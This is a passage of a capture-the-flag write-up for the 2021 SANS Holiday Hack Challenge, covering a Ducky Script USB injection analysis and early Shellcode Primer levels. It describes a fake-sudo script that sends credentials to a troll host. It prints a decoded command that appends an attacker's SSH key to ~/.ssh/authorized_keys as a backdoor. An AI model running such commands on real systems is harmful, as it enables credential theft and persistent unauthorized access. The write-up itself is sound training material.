

Talk to Jewel again to retrieve some hints:

ewel Loggins J reat work! It seems simpler now that I've seen it once. Thanks for showing me! Prof. Petabyte warned us about random USB devices. They might be malicious keystroke injectors! A troll could program a keystroke injector to deliver malicious keystrokes when it is plugged in. Ducky Script is a language used to specify those keystrokes. What commands would a troll try to run on our workstations? I heard that SSH keys [can be used as backdoors.](https://attack.mitre.org/techniques/T1098/004/) Maybe that's useful? ... G

Visit Morcal in the speaker UNpreparedness Room:



Open the terminal:

What is the troll username involved with this attack?

A random USB device, oh what could be the matter? It seems a troll has left this, right on a silver platter. Oh my friend I need your ken, this does not smell of attar. Help solve this challenge quick quick, I shall offer no more natter.

elf@13b522671dd8:~\$ **ls** mallard.py\* elf@13b522671dd8:~\$ **./mallard.py**  usage: mallard.py [-h] [--file FILE] [--no\_analyze] [--output file OUTPUT FILE] [--analysis\_file ANALYSIS\_FILE] [--debug] optional arguments: -h, --help show this help message and exit --file FILE, -f FILE The file to decode, default: inject.bin<br>--no\_analyze, -A Include this switch to turn off analysis Include this switch to turn off analysis of the duckyfile --output\_file OUTPUT\_FILE, -o OUTPUT\_FILE File to save decoded ducky script to. Default will print duckyfile to screen. --analysis\_file ANALYSIS\_FILE Location to output analysis. Default will print analysis to screen. --debug Enable Debug Logging. elf@13b522671dd8:~\$ **ls /mnt/USBDEVICE/** inject.bin

Great. Mallard.py can analyze Duckyfiles, and the mounted USB-device contains a ... Duckyfile! Lets analyze the content of inject.bin with mallard.py:





Hmm... This attack creates a .config/sudo/sudo-script and modifies the users path in .bash\_profile to make sure the script overrules the 'real' sudo. When sudo is executed, usernames and passwords are sent off to trollfun.jackfrosttower.com:1337. Finally, there's a little piece of encoded stuff at the end of the script that is piped to bash. We can simply decode this by running the echo | rev | base64-d commands in our terminal. Just make sure you don't pipe it to bash:

elf@13b522671dd8:~\$ **echo ==gCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJBTOtJ2ZV12YuV lMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d** echo 'ssh-rsa UmN5RHJZWHdrSHRodmVtaVp0d1l3U2JqZ2doRFRHTGRtT0ZzSUZNdyBUaGlzIGlzIG5vdCByZWFsbHkgYW4gU1NIIGtleSwgd2UncmUgbm90IHRoYXQgbWVhbi4gdEFKc0tSUFRQVWpHZGlMRnJhdWdST2FSaWZSaXBKcUZmUHAK <mark>op</mark>@trollfun.jackfrosttower.com' >> ~/.ssh/authorized\_keys



### <span id="page-14-2"></span>OBJECTIVE 6) SHELLCODE PRIMER

*Difficulty: 3 - Complete the [Shellcode Primer](https://tracer.kringlecastle.com/) in the casino Jack's office. According to the last challenge, what is the secret to KringleCon success? "All of our speakers and organizers, providing the gift of \_\_\_\_, free to the community." Talk to Chimney Scissorsticks in the NetWars area for hints.*

### <span id="page-14-1"></span>The Holiday Hero-game

Let's go to the roof and talk to Chimney:



There's a Single-player-mode-option in the cookies, but let's follow Chimney's advise, and play with a friend, as that is more fun indeed. I asked Kebnekaise to come over to the roof, and play the game with me. Later, dbug was looking for someone to play with, so I went back to the roof and we got a great score!





### <span id="page-14-0"></span>Frostavator-challenge

There's no Shellcode Primer-challenge in the Casino. After some wondering around, we've found it in Jack's Office. Instead of taking all the stairs, there's an elevator on the 2nd floor. However, the elevator has no power. Let's open up the Panel, and rearrange some logic gates to fix this thing.

#### 2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds - write-up by BusyR



Now, we can visit Jacks Office without the need to climb 16 stairs... Let's talk to the troll overthere:



### Introduction:



#### Loops:

; We want to loop 5 times - you can change this if you want! mov rax, 5

; Top of the loop top:



### Getting Started:

; This is a comment! We'll use comments to help guide your journey. ; Right now, we just need to RETurn! ; Enter a return statement below and hit Execute to see what happens! **ret**

Returning a Value:

Page 16 of 50

; TODO: Set rax to 1337 **mov rax, 0x1337**

; Return, just like we did last time **ret**

#### System calls:

; TODO: Find the syscall number for sys\_exit and put it in rax **mov rax, 60**

; TODO: Put the exit\_code we want (99) in rdi **mov rdi, 99**

; Perform the actual syscall **syscall**

#### Calling Into the Void:

; Push this value to the stack **push 0x12345678** ; Try to return **ret**

### Getting RIP:

; Remember, this call pushes the return address to the stack **call place\_below\_the\_nop** ; This is where the function \*thinks\* it is supposed to return **nop** ; This is a 'label' - as far as the call knows, this is the start of a function **place\_below\_the\_nop:** ; TODO: Pop the top of the stack into rax **pop rax** ; Return from our code, as in previous levels ret

#### Hello, World!:

; This would be a good place for a call **call HelloWorld** ; This is the literal string 'Hello World', null terminated, as code. Except ; it'll crash if it actually tries to run, so we'd better jump over it! **db 'Hello World',0**

; This would be a good place for a label and a pop **HelloWorld: pop rax**

; This would be a good place for a re... oh wait, it's already here. Hooray! ret

### Hello, World!!:





### Opening a File:

